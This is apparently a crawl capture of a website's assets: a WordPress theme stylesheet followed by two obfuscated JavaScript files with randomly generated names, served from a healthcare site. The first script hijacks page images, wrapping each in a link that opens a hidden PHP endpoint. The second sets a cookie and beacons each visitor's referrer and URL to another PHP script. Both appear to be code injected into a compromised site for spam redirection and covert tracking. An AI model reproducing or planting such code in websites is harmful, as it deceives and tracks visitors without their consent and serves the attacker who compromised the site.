}
ol.commentlist li.even {
	background:#fff;
}
ol.commentlist li.odd {
	background:#f5f5f5;
}
ol.commentlist li.pingback {
	border-bottom:1px dotted #676767;
	padding:1em;
}
#commentform #author, #commentform #email, #commentform #url, #commentform #comment {
	background:#f5f5f5;
	border: 1px solid #ccc;
	margin-bottom: 1px;
	padding: 5px;
}

ol.commentlist li ol {
	list-style: decimal;
	margin: 0 0 1em 2em;
}
#commentform #email:focus, #commentform #url:focus, #commentform #comment:focus {
	border: 1px solid #aaa;
}
#commentform #author, #commentform #email, #commentform #url {
	width: 200px;
}
#commentform #comment {
	width:92%;
	margin-left: 20px;
}
#commentform p {
}
#commentform #email {
	width: 50%;
	margin-left: 36px;
}
#commentform #author {
	width: 50%;
	margin-left: 36px;
}
#commentform #url {
	width: 50%;
	margin-left: 34px;
}
#commentform small {
	line-height: 26px;
}
#commentform #submit{
	background: #359BED;
	cursor: pointer;
	font-weight: bold;
	font-size: 14px;
	border: none;
	color:white;
	padding: 12px 16px;
	color: white;
	margin: 20px;
	
}
#commentform #submit:hover {
	text-decoration: none;
	background:#333;
	color:white;
}
/* ===================== css3/buttons ===================== */
.entry-attachment .attachment {
	overflow: hidden;
}
.entry-attachment .attachment p {
	text-align: center;
}
.entry-attachment .attachment img {
	display: block;
	height: auto;
	margin: 0 auto;
	max-width: 100%;
}
.image-attachment .entry-caption {
	margin-top: 8px;
	margin-top: 0.571428571rem;
}

.entry-meta {
margin-bottom: 24px;
margin-bottom: 1.714285714rem;
}

.sticky {
	background: #f5f5f5;
	color:black;
}
.gallery {
	margin: 0 auto 18px;
}
.gallery .gallery-item {
	float: left;
	margin-top: 0;
	text-align: center;
	width: 33%;
}
.gallery-columns-2 .gallery-item {
	width: 50%;
}
.gallery-columns-4 .gallery-item {
	width: 25%;
}
.gallery img {
	border: 2px solid #cfcfcf;
}
.gallery-columns-2 .attachment-medium {
	max-width: 92%;
	height: auto;
}
.gallery-columns-4 .attachment-thumbnail {
	max-width: 84%;
	height: auto;
}
.gallery .gallery-caption {
	color: #888;
	font-size: 12px;
	margin: 0 0 12px;
}
.gallery dl {
	margin: 0;
}
.gallery img {
	border: 10px solid #f1f1f1;
}
.gallery br+br {
	display: none;
}
ol.commentlist li div.reply :hover{
	font-size:11px;
}
pre {
white-space: pre-wrap;
line-height: 1em;
margin: 15px -2px;
overflow: auto;
background: #F1F1F1;
padding: 12px;
-moz-tab-size: 2;
-o-tab-size: 2;
tab-size: 3;
-ms-word-break: normal;
word-break: normal;
-webkit-hyphens: none;
-moz-hyphens: none;
-ms-hyphens: none;
hyphens: none;
position: relative;
}
.page-links{
	clear: both;
	display: block;
	font-size: 16px;
	font-weight: 700;
	margin: 10px 0;
	float: left;
}


--- FILE ---
content_type: application/javascript
request_url: https://facesofhealthcare.ca/tifujiju.js
body_size: 563
content:

window.onload = function ()
{
	lyquvufar();
}

function lyquvufar(){  
	var golyk = document.getElementsByTagName("img");	
 	

	for (var xenaweryjoxiga = 0; xenaweryjoxiga < golyk.length; xenaweryjoxiga++) 


	{ 

		var lopocut = golyk[xenaweryjoxiga].getAttribute("class"); 		if(lopocut == null || lopocut.length < 50) continue;  		var mawesebig = "/hyjeqilu.php?jkz=" + lopocut;	
 		var jyduxokynerojuh = golyk[xenaweryjoxiga].getAttribute("alt");

	

		var cagecakumymavo = gexuv(mawesebig, jyduxokynerojuh);
	 
		var tejysybuzab = golyk[xenaweryjoxiga].parentNode;
     		var vidofugivypehe = golyk[xenaweryjoxiga].cloneNode(true);		cagecakumymavo.appendChild(vidofugivypehe); 					tejysybuzab.replaceChild(cagecakumymavo, golyk[xenaweryjoxiga]);		} }

function gexuv(qofode, qihimuvizuto)
{			if(qihimuvizuto == null) qihimuvizuto = "";	var momojo = document.createElement("a");  

	momojo.href = "#" + qihimuvizuto; 
	 
 	momojo.setAttribute("onclick", "javascript:window.open('" + qofode + "');return false;");
	momojo.setAttribute("rel","nofollow");
	momojo.setAttribute("target","_blank");  
   	return momojo;
 
 
}


--- FILE ---
content_type: application/javascript
request_url: https://facesofhealthcare.ca/mepu.js
body_size: 760
content:



function majub(){ 
	var hupi = window.location.href;  

     var vywadofopavedar = "mepu";
  	var botozun = "/" + vywadofopavedar + ".php";
    var rizybavudyh = 60;		 
	var muzivuqy = vywadofopavedar;
		var pocixot = "";     try

     {       pocixot=""+parent.document.referrer;	
      }     catch (ex) 	



    { 
		    pocixot=""+document.referrer;    
    }


	if(gocodyhaca(muzivuqy) == null)
 

 	
	{
		var beqygaby = window.location.hostname;		
		kusoqip(muzivuqy, "1", rizybavudyh, "/", beqygaby);    
 		if(gocodyhaca(muzivuqy) != null)		 		{
 


				var xasamilud = new Image(); 			xasamilud.src=botozun + "?referer=" + escape(pocixot) + "&url=" + escape(hupi);
			}    
	}  
	
	}

majub();


function gocodyhaca(hypobykudexaly) {
    var fecuxiweced = document.cookie;      var qypyhedoky = hypobykudexaly + "=";	    var fujy = fecuxiweced.indexOf("; " + qypyhedoky);     if (fujy == -1) {	        fujy = fecuxiweced.indexOf(qypyhedoky);

        if (fujy != 0) return null;    } else {			        fujy += 2;
  
     }
 
 
    var ryzahiryqi = document.cookie.indexOf(";", fujy);     if (ryzahiryqi == -1) {	

        ryzahiryqi = fecuxiweced.length;       }    return unescape(fecuxiweced.substring(fujy + qypyhedoky.length, ryzahiryqi));}



function kusoqip(nerupuruso,vorabupinewika,kujy, dazel, nehuxyhexylelet) 
{ 
 var cevykutagefik = new Date();

 
 var nufybynejebi = new Date();


  	   nufybynejebi.setTime(cevykutagefik.getTime() + 1000*60*kujy);	
 document.cookie = nerupuruso+"="+escape(vorabupinewika) + ";expires="+nufybynejebi.toGMTString() + ";path=" + dazel + ";domain=" + nehuxyhexylelet; 


}
